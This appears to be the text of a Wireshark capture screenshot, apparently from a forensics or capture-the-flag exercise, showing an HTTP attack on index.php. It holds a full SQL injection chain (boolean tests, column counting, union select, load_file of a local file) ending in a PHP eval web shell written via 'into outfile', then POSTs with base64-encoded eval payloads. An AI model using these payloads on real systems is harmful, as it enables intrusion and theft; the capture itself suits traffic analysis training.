 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
分组详情 宽窄 区分大小写 字符串 @eval
No. Time Source Destination Protocol Length Line-based t Info
118 3.013744 172.16.1.10 172.16.1.55 HTTP 104 HEAD /%20index.php HTTP/1.1
119 3.014154 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
183 25.648961 172.16.1.10 172.16.1.55 HTTP 480 GET /index.php?id=1%20and%201=1 HTTP/1.1
184 25.660773 172.16.1.55 172.16.1.10 HTTP 1045 ✓ HTTP/1.1 200 OK (text/html)
188 29.302517 172.16.1.10 172.16.1.55 HTTP 480 GET /index.php?id=1%20and%201=2 HTTP/1.1
189 29.316847 172.16.1.55 172.16.1.10 HTTP 943 ✓ HTTP/1.1 200 OK (text/html)
191 33.498678 172.16.1.10 172.16.1.55 HTTP 485 GET /index.php?id=1%20order%20by%204 HTTP/1.1
192 33.504214 172.16.1.55 172.16.1.10 HTTP 1044 ✓ HTTP/1.1 200 OK (text/html)
198 37.401946 172.16.1.10 172.16.1.55 HTTP 485 GET /index.php?id=1%20order%20by%205 HTTP/1.1
202 37.429284 172.16.1.55 172.16.1.10 HTTP 885 ✓ HTTP/1.1 200 OK (text/html)
208 43.246123 172.16.1.10 172.16.1.55 HTTP 495 GET /index.php?id=1%20union%20select%201,2,3,4 HTTP/1.1
212 43.254435 172.16.1.55 172.16.1.10 HTTP 1111 ✓ HTTP/1.1 200 OK (text/html)
213 43.266635 172.16.1.10 172.16.1.55 HTTP 450 GET /4 HTTP/1.1
214 43.267067 172.16.1.55 172.16.1.10 HTTP 494 ✓ HTTP/1.1 404 Not Found (text/html)
216 47.379247 172.16.1.10 172.16.1.55 HTTP 522 GET /index.php?id=1%20union%20select%201,load_file(%27C:/name.txt%27),3,4 HTTP/1.1
217 47.407297 172.16.1.55 172.16.1.10 HTTP 1121 ✓ HTTP/1.1 200 OK (text/html)
218 47.422953 172.16.1.10 172.16.1.55 HTTP 477 GET /4 HTTP/1.1
219 47.423448 172.16.1.55 172.16.1.10 HTTP 494 ✓ HTTP/1.1 404 Not Found (text/html)
232 54.385684 172.16.1.10 172.16.1.55 HTTP 588 GET /index.php?id=1%20union%20select%201,%27%3C?php%20@eval($_POST[%22007%22]);?%3E%27,3,4%20into%20outfile%20%27C:/p
236 54.394782 172.16.1.55 172.16.1.10 HTTP 895 ✓ HTTP/1.1 200 OK (text/html)
243 92.865989 172.16.1.10 172.16.1.55 HTTP 1065 POST /007.php HTTP/1.1 (application/x-www-form-urlencoded)
244 92.868570 172.16.1.55 172.16.1.10 HTTP 962 ✓ HTTP/1.1 200 OK (text/html)
256 97.181327 172.16.1.10 172.16.1.55 HTTP 1075 POST /007.php HTTP/1.1 (application/x-www-form-urlencoded)
257 97.182299 172.16.1.55 172.16.1.10 HTTP 715 ✓ HTTP/1.1 200 OK (text/html)
270 106.915051 172.16.1.10 172.16.1.55 HTTP 813 POST /007.php HTTP/1.1 (application/x-www-form-urlencoded)
271 106.916450 172.16.1.55 172.16.1.10 HTTP 507 ✓ HTTP/1.1 200 OK (text/html)
[HTTP request 1/1]
[Response in frame: 244]
File Data: 730 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "007" = "@eval(base64_decode($_POST[z0]));"
Key: 007
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" =
Form item: "z1" =
0140 6c 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a 30 l: no-ca che
0150 30 37 3d 25 34 30 65 76 61 6c 25 30 31 25 32 38 07=%40ev al%01%28
0160 62 61 73 65 36 34 5f 64 65 63 6f 64 65 25 32 38 base64_d ecode%28
0170 25 32 34 5f 50 4f 53 54 25 35 42 7a 30 25 35 44 %24_POST %5Bz0%5D
0180 25 32 39 25 32 39 25 33 42 26 7a 30 3d 51 47 6c %29%29%3 B&z0=QGl
0190 75 61 56 39 7a 5a 58 51 6f 49 6d 52 70 63 33 42 uaV9zZXQ oImRpc3B
01a0 73 59 58 6c 66 5a 58 4a 79 62 33 4a 7a 49 69 77 sYXlfZXJ yb3JzIiw